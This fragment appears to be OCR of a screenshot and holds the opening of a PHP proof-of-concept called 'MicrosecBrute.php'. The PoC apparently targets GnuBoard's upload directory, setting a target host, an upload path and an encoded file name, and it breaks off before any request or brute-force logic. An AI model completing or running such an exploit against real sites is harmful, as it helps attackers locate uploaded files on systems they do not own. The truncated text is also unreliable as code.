
poc:

/MicrosecBrute.php

<html>

<head>

<title>test</title>

</head>

<body>

<xmp>

<?

/////////////////////////////////////////////
//http://test.com/GnuBoard/data/file/happy/74
$t_host = "test.com";	//target host

$t_dir = "/GnuBoard/data/file/happy/"; 
//upload directory

$encodedimgname = 
"747682804_462b38f4_1.jpg";	//Encoded 